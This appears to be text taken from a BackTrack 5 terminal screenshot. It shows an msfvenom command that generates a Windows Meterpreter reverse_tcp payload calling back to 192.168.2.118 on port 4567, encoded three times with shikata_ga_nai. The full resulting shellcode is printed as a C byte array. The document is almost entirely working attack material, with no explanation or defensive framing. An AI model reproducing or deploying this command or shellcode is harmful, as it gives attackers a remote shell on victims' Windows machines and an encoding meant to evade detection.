 root@bt: /
File Edit View Terminal Help
root@bt:/# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.118 LPORT=4567 -b '\x00\xff'
-e x86/shikata_ga_nai -i 3 -f c
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 344 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 371 (iteration=3)
unsigned char buf[] =
"\xba\xd7\x0c\xb4\xfa\xd9\xc1\xd9\x74\x24\xf4\x58\x2b\xc9\xb1"
"\x57\x83\xe8\xfc\x31\x50\x0e\x03\x87\x02\x56\x0f\xfd\xca\x4f"
"\x84\x25\x19\xd5\x05\x4e\x2c\x7c\x9b\xb9\x67\x30\x73\x88\x22"
"\x2b\x77\xbf\xd4\xc8\xb2\x5b\x6c\xf6\xd2\xd0\x3a\x54\xb7\xb6"
"\x6a\xd0\x10\xc4\xae\x92\xb7\x9b\xb4\x9c\x02\x72\xea\xfe\x1d"
"\xb9\x31\xbf\x3e\x09\xf5\x69\x25\xcb\x31\x56\x43\x8b\xec\xfe"
"\xd1\xbf\xad\x50\x7e\x8f\x9d\x5f\x13\xb8\xd6\x4a\x03\xfc\xb1"
"\x89\x08\x6f\xf9\x35\x3b\x1a\xd3\xf7\xe5\x50\x13\x0a\x0b\xc3"
"\x87\x34\x9c\x4c\x4b\xcf\xbf\x01\x20\x45\x85\x8e\x82\x1c\x0c"
"\xfa\x47\xa6\x03\xef\x16\xbd\xe9\x99\x87\xa9\xa9\x75\xf6\x6d"
"\x6c\x43\xa8\xd9\xd0\x18\xb4\xd1\x93\x18\xf1\x3f\x08\xd0\xe3"
"\x7a\x66\x1e\x90\x70\x90\xc3\x01\x61\xaf\xb4\xc0\x1e\xd8\x6d"
"\xb7\x88\xfa\x7b\x2d\x75\x2f\xea\xda\x22\x2f\x26\x7a\x7c\x4e"
"\x0a\xb8\x7a\xac\x1b\x74\x17\x3c\x92\x18\x6d\x67\xb3\x01\xb1"
"\x4a\x43\xe4\x72\xf8\x15\xf8\x4b\x4a\xfb\x65\xbb\xf2\x6f\xe9"
"\x9f\x58\x6b\xcd\x96\x7b\x80\xa9\xfe\xa6\x2e\xf7\xcf\xf5\x1d"
"\xc5\xd4\x3d\x73\xe2\xd2\x94\xce\x85\x35\x62\xc4\xb9\x1b\x87"
"\x20\x46\x16\xa6\xa4\xc2\x74\xfc\x5c\xfb\x83\x8b\x60\x4a\xd1"
"\x72\x48\xab\xd7\xd9\x86\x7f\x2b\xbb\x06\x74\x54\xf0\xb6\xb8"
"\xa8\x16\x97\xa2\xba\xc3\x79\x6f\xab\xdd\x6f\x3c\x74\x6c\xf4"
"\x9d\xcc\x34\x84\xef\x34\x0c\x78\xc1\xe9\x2e\x57\xf6\x73\x9f"
"\x12\x58\x6f\x48\xb5\x04\x45\x13\x86\x3c\xbb\xab\xce\x8a\x15"
"\x07\x65\x73\x0e\x50\xd1\xa2\x29\x6b\x46\x3b\x40\x9c\x56\x1a"
"\xb6\x8d\x22\x16\x66\x2f\xa8\x03\xdc\x58\x48\x91\x44\x18\xd9"
"\x1d\xb6\x0f\xfe\xca\x7b\x03\xd1\x94\x54\xba";
<< back|track 5 r3
root@bt:/# quieter you become, the more you are able to hear